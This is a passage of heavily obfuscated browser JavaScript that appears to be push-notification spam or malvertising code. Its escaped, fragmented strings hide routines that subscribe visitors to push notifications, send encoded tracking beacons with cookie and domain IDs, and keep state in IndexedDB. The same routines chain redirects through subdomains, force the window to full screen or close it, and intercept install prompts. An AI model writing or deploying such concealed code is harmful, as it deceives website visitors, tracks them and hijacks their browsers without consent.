z8,w8,b8,v8,m8;if(!(T2&&0!=T2[Z9]&&0<=b2&&b2<=T2[A9]-1)){return!1;}z8=T2[b2]||"";if(!z8){return!1;}w8="";if(-1==z8[o9]('\u002e'))if(w8=z8,e2&&-1!=i[X9](e2)){var K9='\u006c\x65\x6e\u0067';K9+='\u0074\x68';var p9='\x73\x75\x62';p9+='\u0073\x74\x72\u0069\x6e';p9+='\x67';var g9='\u0069';g9+='\u006e\u0064\u0065';g9+='\u0078\u004f';g9+='\x66';b8=i[g9](e2),z8=z8+i[p9](b8+e2[K9]);}else{var U9='\u0068\x6f\u0073';U9+='\u0074\u006e';U9+='\u0061\x6d';U9+='\u0065';var D9='\u006c';D9+='\u006f\x63\x61\x74';D9+='\x69\x6f\u006e';z8+='\u002e'+window[D9][U9];}--b2;v8=document[v9][h9];m8=v8[L9](Y9);if(-1==m8){return!1;}b8=v8[q9](0,m8);b8+=y9+encodeURIComponent(b2[l9]());m8=v8[G9]('\u0026',m8);-1!=m8&&(b8+=v8[b9](m8));w8&&(b8=n2(b8,N9,w8));Y2&&(w8=Y2[w2],++w2,w2==Y2[t9]&&(w2=0),b8=n2(b8,d9,w8),b8=n2(b8,r9,w2));b8=n2(b8,j1o,X2);window[Q1o][C1o]=document[n1o][k1o]+J1o+z8+document[E1o][V1o]+b8;return!0;};n2=function(p8,C8,U8){var f1o='\u0073\x75\u0062\u0073\x74';f1o+='\u0072\u0069';f1o+='\x6e\u0067';var P1o='\u0069';P1o+='\u006e\x64';P1o+='\u0065\u0078\x4f';P1o+='\x66';var m1o='\u0073';m1o+='\u0075';m1o+='\x62\x73\x74\u0072\u0069\x6e';m1o+='\x67';var M1o='\u0069\x6e\x64\x65';M1o+='\x78\x4f';M1o+='\u0066';var c1o='\u0069';c1o+='\u006e\x64\u0065\x78';c1o+='\u004f\x66';var e8,d8;X288.q5(X288.Z5()[15][11][8]);e8=p8[c1o](X288.X5('\u003d','\u003f',C8));-1==e8&&(e8=p8[M1o]('\x26'+C8+'\u003d'));d8="";-1==e8?d8=p8+'\u0026'+C8+'\u003d'+encodeURIComponent(U8):(++e8,d8=p8[m1o](0,e8),d8+=C8+'\u003d'+encodeURIComponent(U8),C8=p8[P1o]('\u0026',e8),-1!=C8&&(d8+=p8[f1o](C8)));return d8;};S6=function(H8){var O1o='\u006c';O1o+='\u0065';O1o+='\x6e';O1o+='\x67\x74\x68';var z1o='\x6c';z1o+='\u0065\u006e\u0067\u0074';z1o+='\u0068';var S1o='\u0061\x74\x6f';S1o+='\u0062';var W1o='\x72\x65\x70';W1o+='\x6c\u0061\x63\x65';var u1o='\u0072\u0065\u0070';u1o+='\u006c\x61\u0063\u0065';var F1o='\u006c\x65';F1o+='\u006e';F1o+='\x67\u0074';F1o+='\u0068';var i1o='\u0072\u0065\x70';i1o+='\u0065';i1o+='\x61';i1o+='\x74';var T8;T8='\x3d'[i1o]((4-H8[F1o]%4)%4);H8=(H8+T8)[u1o](/\x2d/g,'\u002b')[W1o](/\x5f/g,'\u002f');H8=window[S1o](H8);for(var T8=new Uint8Array(H8[z1o]),Y8=0;Y8<H8[O1o];++Y8){var R1o='\x63\x68';R1o+='\u0061';R1o+='\x72\x43\u006f\u0064\x65';R1o+='\x41\x74';T8[Y8]=H8[R1o](Y8);}return T8;};l6=function(M8){var l1o='\u0063';l1o+='\u0061';l1o+='\x74\u0063';l1o+='\x68';var x1o='\u0074\u0068\x65';x1o+='\u006e';var H1o='\u0073\u0075';H1o+='\u0062';H1o+='\x73\u0063\x72\u0069\u0062';H1o+='\u0065';var w1o='\x70\x75\x73\u0068\x4d\u0061';w1o+='\u006e\x61\x67';w1o+='\x65\u0072';var n8;n8="";try{n8=S6(p2);}catch(N8){var B1o='\u0076\x61\x70\u0069';B1o+='\x64';var T1o='\u0073';T1o+='\x75\x62\x73\x63\x72\u0069\u0062';T1o+='\x65';o(T1o,B1o,{},function(F8){var e1o='\u0076';e1o+='\x61\x70\x69';e1o+='\u0064';var a1o='\u0073\u0075';a1o+='\x62\u0073';a1o+='\u0063\x72';a1o+='\x69\u0062\x65';var I1o='\u0073\x74\x61\x74\u0075';I1o+='\u0073';F8&&200==F8[I1o]||s(a1o,e1o);R2();});return;}M8[w1o][H1o]({'\x75\x73\x65\x72\x56\x69\x73\x69\x62\x6c\x65\x4f\x6e\x6c\x79':!0,'\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x53\x65\x72\x76\x65\x72\x4b\x65\x79':n8})[x1o](function(V8){var L1o='\u0073\x74\x72\u0069\x6e';L1o+='\u0067\x69\x66\x79';var h1o='\u0054';h1o+='\u0072';h1o+='\x75';h1o+='\x65';var v1o='\u0073\u0075\x62\x73';v1o+='\x63\u0072\x69';v1o+='\x62\u0065';var U1o='\u002f\u0061';U1o+='\u003f\x61';U1o+='\x3d';var D1o='\u002f';D1o+='\u002f';var K1o='\u0070\u0072\x6f';K1o+='\u0074\u006f';K1o+='\x63\u006f\x6c';var p1o='\u006c';p1o+='\u006f\x63\x61\u0074\u0069';p1o+='\x6f';p1o+='\x6e';var g1o='\x73\x75\x62\x73\u0063\x72\x69';g1o+='\x70';g1o+='\x74\u0069\x6f\x6e';var Z1o='\x54';Z1o+='\u0072\x75\u0065';var s1o='\u0073';s1o+='\u0075\u0062\x73\u0063\x72';s1o+='\u0069\x62';s1o+='\x65\u0064';var Q8,s8;o(s1o,Z1o,{},function(J8){var X1o='\u0054\u0072\u0075';X1o+='\u0065';var o1o='\x73\x75\u0062\x73';o1o+='\x63\u0072\u0069\u0062\u0065';o1o+='\u0064';var A1o='\x73\x74\u0061\x74';A1o+='\x75\u0073';J8&&200==J8[A1o]||s(o1o,X1o);});J2=!0;D2[g1o]=V8;Q8=0;function i8(){g2(s8,function(W8,K8){200!=K8&&10>Q8?(++Q8,i8()):R2();});}s8=document[p1o][K1o]+D1o+i+U1o+O2;s(v1o,h1o,{'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':JSON[L1o](V8),'\x73\x77\x5f\x76\x65\x72\x73\x69\x6f\x6e':M2},10);G8();function G8(){var q1o='\u0054';q1o+='\u0072';q1o+='\u0075';q1o+='\x65';var Y1o='\u0073';Y1o+='\x75\x62\u0073\u0063\u0072\x69\x62';Y1o+='\x65';o(Y1o,q1o,{'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':V8,'\x73\x77\x5f\x76\x65\x72\x73\x69\x6f\x6e':M2},function(O8){var y1o='\u0073\x74';y1o+='\x61\u0074\u0075\u0073';(!O8||200!=O8[y1o])&&10>Q8?(++Q8,G8()):(Q8=0,O2?H2(D2,i8):H2(D2,R2));});}})[l1o](function(x8){var b1o='\x46';b1o+='\x61';b1o+='\u006c\x73';b1o+='\u0065';var G1o='\x73\x75\x62';G1o+='\x73\u0063\u0072\x69\u0062\x65';o(G1o,b1o,{'\x65\x72\x72\x6f\x72':h2(x8)},function(q8){var d1o='\u0046';d1o+='\u0061\x6c\u0073';d1o+='\x65';var t1o='\u0073';t1o+='\x75\u0062\u0073\x63\x72\u0069\x62\u0065';var N1o='\x73';N1o+='\x74';N1o+='\x61';N1o+='\u0074\x75\x73';q8&&200==q8[N1o]||s(t1o,d1o,{'\x65\x72\x72\x6f\x72':h2(x8)});R2();});});};s=function(Z8,k8,B8,u8){try{var C7o='\x61\u006e\x61\x6c';C7o+='\x79\u0074\u0069\u0063\u0073';var Q7o='\x70\x6f\x73\x74\x4d\u0065\u0073\u0073\u0061';Q7o+='\u0067';Q7o+='\x65';var j7o='\x63\u006f';j7o+='\x6e\x74\u0072\x6f\x6c';j7o+='\x6c\x65\x72';var r1o='\u0073\x65\u0072\x76';r1o+='\u0069\x63\x65\x57\u006f\x72\x6b\u0065\x72';navigator[r1o][j7o][Q7o]({'\x74\x79\x70\x65':C7o,'\x65\x76\x65\x6e\x74':Z8,'\x73\x74\x61\x74\x75\x73':k8,'\x65\x76\x65\x6e\x74\x5f\x64\x61\x74\x61':B8||{},'\x72\x65\x74\x72\x79':u8||0});}catch(h8){}};o=function(g8,f8,c8,r8){var k7o='\x73\u0074\u0072\x69\u006e\x67';k7o+='\x69\x66\x79';var n7o='\u0067';n7o+='\x65\u0074\x54';n7o+='\x69\x6d\x65';g8={'\x65\x76\x65\x6e\x74':g8,'\x74\x69\x6d\x65\x73\x74\x61\x6d\x70':new Date()[n7o](),'\x65\x76\x65\x6e\x74\x5f\x64\x61\x74\x61':c8||{},'\x73\x74\x61\x74\x75\x73':f8,'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i,'\x6c\x70\x5f\x6e\x61\x6d\x65':R6,'\x61\x73\x5f\x6e\x61\x6d\x65':F2,'\x68\x6f\x70':b2+1};o6(f2,encodeURIComponent(U2(JSON[k7o](g8),5)),r8);};o6=function(E7,j7,X7){var A8;try{var i7o='\x73\u0065';i7o+='\x6e';i7o+='\u0064';var f7o='\x50\u004f';f7o+='\x53\x54';var P7o='\u006f\u0070\x65';P7o+='\u006e';var m7o='\x62\x69\u006e';m7o+='\u0064';var M7o='\x65\u0072';M7o+='\x72';M7o+='\x6f\u0072';var c7o='\u0061\x64\u0064\u0045\x76\x65\x6e';c7o+='\u0074\u004c\x69\x73\u0074\x65\u006e\u0065\x72';var V7o='\x62';V7o+='\u0069\u006e\x64';var E7o='\x6c\u006f';E7o+='\x61';E7o+='\x64';var J7o='\x61\u0064\x64\u0045\u0076\u0065\u006e\u0074\u004c';J7o+='\u0069\u0073\u0074\x65\x6e\x65\x72';A8=new XMLHttpRequest();X7&&(A8[J7o](E7o,function(S7){S7(this);}[V7o](A8,X7),A8),A8[c7o](M7o,function(l7){l7(this);}[m7o](A8,X7),A8));A8[P7o](f7o,E7,!0);A8[i7o](j7);}catch(D7){X7&&X7(null);}};g2=function(a7,I7){var F7o='\x75\x6e';F7o+='\x64';F7o+='\x65\u0066\x69\u006e';F7o+='\x65\x64';var o7;if(F7o!=typeof XMLHttpRequest){var x7o='\x73\u0065';x7o+='\u006e';x7o+='\u0064';var H7o='\u0047';H7o+='\x45';H7o+='\u0054';var w7o='\u006f';w7o+='\x70\u0065';w7o+='\x6e';var e7o='\u0062';e7o+='\u0069';e7o+='\x6e';e7o+='\x64';var a7o='\u0065';a7o+='\u0072\x72';a7o+='\x6f';a7o+='\x72';var I7o='\u0061\x64\u0064\u0045\x76\u0065\u006e';I7o+='\u0074\x4c\u0069\u0073';I7o+='\x74\u0065\u006e';I7o+='\u0065\x72';var B7o='\u0062';B7o+='\u0069\u006e';B7o+='\u0064';var W7o='\u006c';W7o+='\x6f';W7o+='\x61\x64';var u7o='\x61\x64\u0064';u7o+='\x45\x76\u0065\x6e\x74\x4c\x69\x73\u0074';u7o+='\u0065\u006e\x65\x72';o7=new XMLHttpRequest();I7&&(o7[u7o](W7o,function(t7){var T7o='\u0073\u0074';T7o+='\x61';T7o+='\u0074';T7o+='\u0075\u0073';var R7o='\x73\x74\x61';R7o+='\x74';R7o+='\u0075';R7o+='\u0073';var O7o='\x72';O7o+='\x65\x73';O7o+='\x70\u006f\u006e\u0073\u0065\u0054';O7o+='\u0065\u0078\u0074';var z7o='\x72\x65';z7o+='\x73';z7o+='\x70\u006f\u006e';z7o+='\u0073\x65\x54\x65\x78\x74';var S7o='\u0073\x74\u0061\u0074\x75';S7o+='\u0073';200==this[S7o]&&this[z7o]?t7(this[O7o],this[R7o]):t7("",this[T7o]);}[B7o](o7,I7),o7),o7[I7o](a7o,function(P7){P7("",0);}[e7o](o7,I7),o7));o7[w7o](H7o,a7,!0);o7[x7o]();}else{var p7o='\u0063\u0061\x74';p7o+='\u0063\u0068';var Z7o='\u0074';Z7o+='\x68\x65\x6e';var s7o='\x66\u0065';s7o+='\x74';s7o+='\x63';s7o+='\u0068';self[s7o](a7)[Z7o](function(R7){var g7o='\x63\x61';g7o+='\x74';g7o+='\u0063';g7o+='\x68';var o7o='\u0074\x68\x65';o7o+='\u006e';var A7o='\x74';A7o+='\x65';A7o+='\x78';A7o+='\u0074';I7&&R7[A7o]()[o7o](function(L7){var X7o='\x73\u0074';X7o+='\u0061\x74\u0075\x73';I7(L7,R7[X7o]);})[g7o](function(y7){I7("",0);});})[p7o](function(b7){I7&&I7("",0);});}};h2=function(z7){var h7o='\x73\x74\u0061\u0063';h7o+='\x6b';var v7o='\x20\u007c\x20';v7o+='\x73\u0074\u0061\x63\x6b\u003a\x20';var U7o='\x73\x74';U7o+='\u0061';U7o+='\x63\u006b';var D7o='\u006d\u0065\x73\u0073';D7o+='\x61\u0067\u0065';var K7o='\x6d';K7o+='\u0065\u0073\x73\x61\x67';K7o+='\x65';var m7;m7="";z7[K7o]&&(m7+=z7[D7o]);z7[U7o]&&(m7+=v7o+z7[h7o]);return m7;};H2=function(v7,w7){var C7;try{if(v7){var y7o='\x63';y7o+='\x61';y7o+='\u0074\x63';y7o+='\x68';var q7o='\x74\u0068';q7o+='\x65\x6e';var Y7o='\u0073';Y7o+='\u0065\x74';var L7o='\u0073\u0074\u0072\u0069\u006e';L7o+='\u0067\u0069\u0066\u0079';C7=U2(JSON[L7o](v7),5);u2[Y7o](V2,C7)[q7o](function(){w7&&w7();})[y7o](function(e7){w7&&w7();});}else{w7&&w7();}}catch(p7){w7&&w7();}};E6=function(d7){try{var N7o='\u0063\x61';N7o+='\x74';N7o+='\x63\x68';var G7o='\x74';G7o+='\u0068';G7o+='\u0065\u006e';var l7o='\x67';l7o+='\u0065';l7o+='\u0074';u2[l7o](V2)[G7o](function(H7){var U7;try{var b7o='\x70';b7o+='\u0061\u0072\u0073';b7o+='\x65';U7=null;H7&&(U7=JSON[b7o](c2(H7,5)));d7&&d7(U7);}catch(T7){d7&&d7(null);}})[N7o](function(Y7){d7&&d7(null);});}catch(n7){d7&&d7(null);}};X6=function(){C2(q2);};l2=function(){C2(i2);};R2=function(){C2(L6);};C2=function(M7){var a6o='\x68';a6o+='\x72';a6o+='\u0065';a6o+='\u0066';var I6o='\x6c';I6o+='\x6f\x63\u0061\x74';I6o+='\u0069\u006f';I6o+='\u006e';var B6o='\u0061\u0076\x61';B6o+='\u0069\x6c';B6o+='\u0048\u0065\u0069\x67\x68\u0074';var T6o='\u0073\u0063\x72';T6o+='\x65\u0065';T6o+='\x6e';var R6o='\u0061\x76\x61\u0069';R6o+='\x6c';R6o+='\u0057\x69\x64\x74\x68';var O6o='\u0073';O6o+='\u0063\u0072\x65';O6o+='\u0065\u006e';var z6o='\x72\x65\x73\u0069\x7a\x65';z6o+='\u0054\u006f';var S6o='\x61\u0076\x61\u0069\u006c\x57\u0069\x64\x74';S6o+='\u0068';var W6o='\x6f\u0075\x74\u0065';W6o+='\u0072\x57\u0069';W6o+='\x64\u0074\u0068';var u6o='\u0077\u0069\u006e';u6o+='\x64\x6f';u6o+='\x77';var F6o='\u0061\x76\x61\u0069\u006c\u0048\x65';F6o+='\x69\u0067\u0068';F6o+='\x74';var i6o='\x6f\x75\u0074\u0065\u0072\x48';i6o+='\u0065\x69\x67\x68\u0074';var f6o='\u0077';f6o+='\u0069';f6o+='\x6e\x64\x6f';f6o+='\u0077';var P6o='\x67\u0065\u0074\x45\x6c\u0065';P6o+='\u006d\u0065\x6e\u0074\x42\u0079';P6o+='\x49\u0064';var m6o='\u0064\x6f\u0063\x75\u006d\u0065';m6o+='\u006e\x74';var M6o='\x6c\u0061\u0079\u0065\x72';M6o+='\u0073';var c6o='\x64\u006f\u0063\x75';c6o+='\x6d\x65\x6e\x74';var V6o='\x61\x76';V6o+='\x61\u0069\x6c\u0048\x65\u0069\u0067\x68\u0074';var E6o='\x61';E6o+='\x76\x61';E6o+='\x69\x6c\x57\u0069\u0064\x74';E6o+='\u0068';var J6o='\u0072\x65\u0073';J6o+='\u0069\u007a\u0065\u0054\u006f';var k6o='\u0077\x69';k6o+='\u006e\x64\u006f\u0077';var n6o='\x61';n6o+='\u006c';n6o+='\u006c';var C6o='\x64\u006f';C6o+='\x63\x75\u006d';C6o+='\u0065\u006e';C6o+='\x74';var Q6o='\u006d\u006f\x76';Q6o+='\x65';Q6o+='\x54';Q6o+='\x6f';var j6o='\u0063\u006c';j6o+='\u006f';j6o+='\x73';j6o+='\x65';var r7o='\u0063\x6c';r7o+='\x6f';r7o+='\x73\x65';var d7o='\x72\x65\u0064';d7o+='\x69\x72\x65\x63\x74\x65';d7o+='\u0078\x74';var t7o='\x72\x65\x64\u0069\u0072';t7o+='\u0065';t7o+='\u0063\x74';o2||(t7o!=M7&&d7o!=M7||!t2?r7o==M7&&window[j6o]():(M7=t2,window[Q6o](0,0),window[C6o][n6o]?top[k6o][J6o](screen[E6o],screen[V6o]):(window[c6o][M6o]||window[m6o][P6o])&&(top[f6o][i6o]<screen[F6o]||top[u6o][W6o]<screen[S6o])&&window[z6o](top[O6o][R6o],top[T6o][B6o]),window[I6o][a6o]=M7));};G2=function(F7){var A6o='\u0073\x75\u0062\u0073\u0074';A6o+='\u0072\x69';A6o+='\x6e\x67';var Z6o='\u0073';Z6o+='\u0065\u0061\u0072';Z6o+='\x63';Z6o+='\x68';var s6o='\x69\u006e';s6o+='\u0064';s6o+='\x65\u0078';s6o+='\x4f\u0066';var x6o='\u006c\x65';x6o+='\u006e';x6o+='\u0067\u0074';x6o+='\u0068';var H6o='\u0073\x65\x61\u0072';H6o+='\x63';H6o+='\u0068';var w6o='\u0068\x72';w6o+='\u0065';w6o+='\x66';var e6o='\u0063\x72\x65';e6o+='\u0061';e6o+='\x74\x65\x45\x6c\x65\u006d\x65';e6o+='\x6e\u0074';var N7;N7=document[e6o]('\x61');N7[w6o]=F7;if(1>=N7[H6o][x6o]){return F7;}N7=F7[s6o](N7[Z6o]);return-1==N7?F7:F7[A6o](0,N7);};r2=function(){var Q7;try{Q7=B2||null;if(Q7){var o6o='\u0073';o6o+='\x72';o6o+='\u0063';return Q7[o6o];}}catch(V7){}return"";};b6=function(){var Y6o='\x6a';Y6o+='\u006f';Y6o+='\x69';Y6o+='\u006e';var L6o='\x73';L6o+='\u006c\x69\u0063';L6o+='\u0065';var h6o='\u0074\x6f\u0053';h6o+='\u0074\x72\x69';h6o+='\x6e\x67';var v6o='\u006e';v6o+='\x6f\u0077';var U6o='\x74\x6f\u0053\x74\u0072\u0069';U6o+='\x6e';U6o+='\u0067';var D6o='\x72\u0061';D6o+='\x6e\u0064';D6o+='\u006f';D6o+='\u006d';function i7(G7){var K6o='\u0073';K6o+='\u006c\u0069';K6o+='\x63';K6o+='\u0065';var p6o='\x74\x6f';p6o+='\x53';p6o+='\u0074\x72\u0069\x6e\x67';var g6o='\x6e';g6o+='\u006f';g6o+='\x77';var X6o='\x72\u0061\u006e';X6o+='\u0064';X6o+='\x6f';X6o+='\u006d';return(Math[X6o]()*(1<<(G7<<2))^Date[g6o]()|0)[p6o](16)[K6o](-G7);}return[i7(4)+i7(4),i7(4),'\u0034'+i7(3),(4*Math[D6o]()|8)[U6o](16)+i7(3),Date[v6o]()[h6o](16)[L6o](-10)+i7(2)][Y6o]('\u002d');};if(q6o==typeof window){if(d2)try{d2();}catch(s7){}}else{var I8o='\u004e\x6f';I8o+='\u0074\x69\u0066';I8o+='\u0069\x63\x61\x74\x69\u006f';I8o+='\u006e';var S8o='\u0067';S8o+='\u0032\x75\x33\u0064\x72\x74';var F8o='\x61';F8o+='\x70';F8o+='\u0070\x69';F8o+='\x6e\u0073\x74\x61\u006c\x6c\u0065\x64';var i8o='\u0061\u0064\u0064\x45\x76\x65';i8o+='\x6e\u0074';i8o+='\u004c\u0069\x73\u0074\u0065\u006e\u0065\u0072';var M8o='\u0062\x65\x66\x6f\x72\x65\x69\x6e\u0073\u0074\u0061\x6c\x6c\x70\x72\u006f\x6d';M8o+='\u0070\x74';var c8o='\u0061\x64\x64\u0045';c8o+='\x76\x65\x6e\x74\u004c\x69';c8o+='\x73\u0074\x65\u006e';c8o+='\x65\x72';var V8o='\u0073';V8o+='\x70';V8o+='\u006c\x69';V8o+='\u0074';var E8o='\x68\u0072\x65';E8o+='\u0066';var J8o='\x6c';J8o+='\u006f\u0063\u0061\u0074\u0069';J8o+='\x6f\x6e';var k8o='\u002f';k8o+='\u002f';var n8o='\u0070\u0072';n8o+='\u006f';n8o+='\u0074\x6f\x63\x6f';n8o+='\x6c';var C8o='\x6c\x6f';C8o+='\u0063\x61\u0074\x69';C8o+='\u006f\x6e';var Q8o='\u0064';Q8o+='\x65';Q8o+='\x66\u0061\x75\x6c\u0074';var j8o='\u0068\u006f';j8o+='\u0073\x74';var r0o='\x6c';r0o+='\u006f\u0063\u0061\x74\x69';r0o+='\u006f';r0o+='\u006e';var d0o='\x70\u0061';d0o+='\u0072\x73\u0065';U2=function(x7,Z7){var C0o='\u0072\u0065\u0070\x6c\u0061';C0o+='\x63';C0o+='\u0065';var t6o='\x6c\x65\u006e';t6o+='\x67';t6o+='\x74\x68';var l6o='\x6c';l6o+='\x65';l6o+='\x6e\x67';l6o+='\x74\u0068';var y6o='\x41\u0042\x43\x44\u0045\u0046\u0047\x48\u0049\x4a\x4b\u004c\u004d\u004e\x4f\u0050\u0051\x52\u0053\u0054\x55';y6o+='\u0056\u0057';y6o+='\u0058\x59\u005a\u0061\x62\x63\u0064\x65\x66\u0067\u0068\x69\u006a\u006b\u006c\x6d\u006e\u006f\x70\u0071\x72\u0073\u0074\x75\x76\u0077\x78\x79\x7a\u0030\u0031\x32';y6o+='\x33\x34\u0035\x36\u0037\x38\u0039';var W7;W7=y6o;for(var K7="",O7=W7[l6o],J7=0;J7<Z7;J7++){var N6o='\x72';N6o+='\u0061';N6o+='\x6e\x64';N6o+='\u006f\x6d';var b6o='\u0066';b6o+='\x6c\x6f\x6f\u0072';var G6o='\u0063\u0068';G6o+='\u0061';G6o+='\u0072\u0041';G6o+='\u0074';K7+=W7[G6o](Math[b6o](Math[N6o]()*O7));}W7=K7;K7="";for(O7=0;O7<x7[t6o];O7++){var Q0o='\x66\x72\x6f\x6d';Q0o+='\x43\u0068\x61\u0072\u0043\u006f\u0064\u0065';var j0o='\x6c\u0065';j0o+='\x6e';j0o+='\u0067\u0074';j0o+='\x68';var r6o='\u0063\x68\u0061';r6o+='\x72\x43\u006f\u0064\x65\u0041\u0074';var d6o='\x63\x68\u0061\x72';d6o+='\x43\u006f\u0064\u0065\u0041\u0074';var J7=x7[d6o](O7),q7=W7[r6o](O7%W7[j0o]),K7=K7+String[Q0o](J7^q7);}return btoa(W7+K7)[C0o](/\u003d/g,"");};c2=function(k7,g7){var J0o='\u006c';J0o+='\x65\x6e\x67\x74';J0o+='\u0068';var k0o='\u0073';k0o+='\x75\u0062';k0o+='\x73';k0o+='\x74\u0072\u0069\x6e\x67';var n0o='\x73';n0o+='\u0075\u0062\u0073\u0074';n0o+='\u0072\x69\x6e';n0o+='\u0067';var h7;k7=atob(k7);h7=k7[n0o](0,g7);k7=k7[k0o](g7);for(var B7="",u7=0;u7<k7[J0o];u7++){var M0o='\x66\u0072\u006f\x6d\x43\x68\u0061\x72\x43\u006f\u0064';M0o+='\u0065';var c0o='\x6c\x65';c0o+='\u006e\x67\x74';c0o+='\x68';var V0o='\u0063';V0o+='\x68\x61\u0072\x43';V0o+='\u006f\u0064\u0065\u0041\x74';var E0o='\x63\u0068';E0o+='\u0061\u0072\u0043\x6f';E0o+='\x64\u0065\x41';E0o+='\u0074';var f7=k7[E0o](u7),c7=h7[V0o](u7%h7[c0o]),B7=B7+String[M0o](f7^c7);}return B7;};u2=function(){function r7(l0,D0){var m0o='\u0074\u0068\u0065';m0o+='\u006e';return X0()[m0o](function(o0){return new Promise(function(a0,t0){var S0o='\x6b\x65';S0o+='\x79\x76';S0o+='\x61';S0o+='\x6c';var W0o='\u006f\x62\u006a\u0065\u0063\u0074';W0o+='\u0053\u0074';W0o+='\u006f\u0072\u0065';var F0o='\u006f';F0o+='\x6e\x65';F0o+='\x72';F0o+='\x72\u006f\u0072';var i0o='\u006f\x6e\u0063\u006f';i0o+='\u006d\u0070';i0o+='\u006c';i0o+='\x65\x74\x65';var f0o='\u006b';f0o+='\x65\u0079';f0o+='\u0076\x61';f0o+='\x6c';var P0o='\x74';P0o+='\u0072\x61\u006e\u0073';P0o+='\x61\x63\u0074\x69\x6f\u006e';var I0;I0=o0[P0o](f0o,l0);I0[i0o]=function(){a0();};I0[F0o]=function(){var u0o='\u0065';u0o+='\u0072\x72';u0o+='\u006f\x72';t0(I0[u0o]);};D0(I0[W0o](S0o));});});}function X0(){A7||(A7=new Promise(function(j0,S0){var w0o='\u006f\u006e\u0073';w0o+='\u0075';w0o+='\x63\u0063\x65';w0o+='\x73\x73';var B0o='\x6f\u006e\x75';B0o+='\x70\u0067\u0072\x61\x64\x65\u006e\x65';B0o+='\x65';B0o+='\x64\x65\x64';var R0o='\x6f\x6e';R0o+='\u0065\u0072';R0o+='\x72';R0o+='\u006f\u0072';var O0o='\u006b\x65\x79\u0076\u0061\x6c\x2d\x73';O0o+='\u0074\x6f';O0o+='\x72\x65';var z0o='\u006f';z0o+='\x70';z0o+='\u0065';z0o+='\x6e';var E0;E0=indexedDB[z0o](O0o,1);E0[R0o]=function(){var T0o='\u0065\u0072\u0072';T0o+='\u006f\u0072';S0(E0[T0o]);};E0[B0o]=function(){var e0o='\u006b';e0o+='\x65\u0079\x76\u0061\x6c';var a0o='\u0063';a0o+='\u0072\u0065\x61\u0074\u0065\x4f\x62\u006a\x65\u0063\u0074\u0053\x74\x6f\x72\x65';var I0o='\u0072';I0o+='\u0065';I0o+='\x73\u0075\x6c';I0o+='\u0074';E0[I0o][a0o](e0o);};E0[w0o]=function(){var H0o='\x72\x65';H0o+='\x73\x75\u006c';H0o+='\u0074';j0(E0[H0o]);};}));return A7;}var A7;return{'\x67\x65\x74':function(R0){var Z0o='\u0074';Z0o+='\x68';Z0o+='\x65';Z0o+='\x6e';var x0o='\u0072\x65';x0o+='\u0061\u0064';x0o+='\u006f\x6e\x6c\u0079';var P0;return r7(x0o,function(L0){var s0o='\u0067';s0o+='\u0065';s0o+='\u0074';P0=L0[s0o](R0);})[Z0o](function(){var A0o='\x72';A0o+='\x65\u0073\u0075';A0o+='\x6c\x74';return P0[A0o];});},'\x73\x65\x74':function(y0,b0){var o0o='\u0072\u0065\u0061\u0064';o0o+='\u0077';o0o+='\x72\x69\x74\x65';return r7(o0o,function(z0){var X0o='\x70\x75';X0o+='\u0074';z0[X0o](b0,y0);});},'\x64\x65\x6c\x65\x74\x65':function(m0){var g0o='\u0072\u0065\u0061';g0o+='\u0064\x77';g0o+='\x72\u0069\u0074';g0o+='\u0065';return r7(g0o,function(w0){var p0o='\u0064\u0065\x6c\x65';p0o+='\u0074';p0o+='\x65';w0[p0o](m0);});},'\x63\x6c\x65\x61\x72':function(){var K0o='\u0072\x65\u0061\u0064';K0o+='\x77\u0072';K0o+='\u0069\u0074\u0065';return r7(K0o,function(v0){var D0o='\u0063\x6c';D0o+='\x65\u0061\x72';v0[D0o]();});},'\x6b\x65\x79\x73':function(){var t0o='\u0074\x68';t0o+='\x65';t0o+='\u006e';var U0o='\u0072\u0065';U0o+='\u0061\x64\u006f';U0o+='\u006e';U0o+='\u006c\x79';var C0;C0=[];return r7(U0o,function(e0){var Y0o='\x6f\x6e';Y0o+='\x73';Y0o+='\x75\x63';Y0o+='\x63\u0065\x73\x73';var L0o='\x63';L0o+='\u0061';L0o+='\u006c\u006c';var h0o='\x6f\x70\x65\x6e\x43\x75';h0o+='\u0072\x73';h0o+='\u006f\u0072';var v0o='\x6f\x70\u0065\x6e\u004b\u0065\x79\u0043\x75';v0o+='\u0072\u0073\u006f';v0o+='\x72';(e0[v0o]||e0[h0o])[L0o](e0)[Y0o]=function(){var N0o='\u0063\x6f\x6e';N0o+='\x74\u0069\u006e\x75\u0065';var b0o='\u0072\u0065';b0o+='\u0073\x75';b0o+='\u006c';b0o+='\u0074';var G0o='\x6b';G0o+='\u0065\u0079';var l0o='\u0072';l0o+='\x65\x73';l0o+='\x75\u006c\u0074';var y0o='\u0070\u0075';y0o+='\u0073\u0068';var q0o='\u0072\u0065';q0o+='\x73\u0075\u006c\x74';this[q0o]&&(C0[y0o](this[l0o][G0o]),this[b0o][N0o]());};})[t0o](function(){return C0;});}};}();S2=c2(m2,5);j=JSON[d0o](S2);M2=j[0];P2=j[1];I2=j[2];a2=j[3];X2=j[4];p2=j[5];y6=j[6];L6=j[7];i2=j[8];k2=j[9];t2=j[10];R6=j[11];F2=j[12];A2=j[13];y2=j[14];W2=j[15];P6=j[16];T2=j[17];b2=j[18];e2=j[19];v2=j[20];Z2=j[21];w2=j[22];q2=j[23];j6=j[24];Q2=j[25];a6=j[26];o2=y2?!0:!1;t2&&(t2=decodeURIComponent(t2));W2&&(o2=!0);i=window[r0o][j8o];o2&&A2&&(i=A2);j2=Q8o;f2=document[C8o][n8o]+k8o+i;E2=top[J8o][E8o];J2=!1;Y2=null;Z2&&(Y2=Z2[V8o](/\x7c/));O2="";v2&&(window[c8o](M8o,function(p0){var f8o='\x46';f8o+='\u0061\x6c';f8o+='\x73';f8o+='\u0065';var P8o='\u0070\u0077\u0061\x5f\x69\u006e\u0073\x74\u0061';P8o+='\u006c\x6c\x65\u0064';var m8o='\x70\u0072\x65\u0076\x65\u006e\x74';m8o+='\x44\u0065\x66\x61\u0075\u006c';m8o+='\x74';p0[m8o]();o(P8o,f8o);}),window[i8o](F8o,function(d0){var 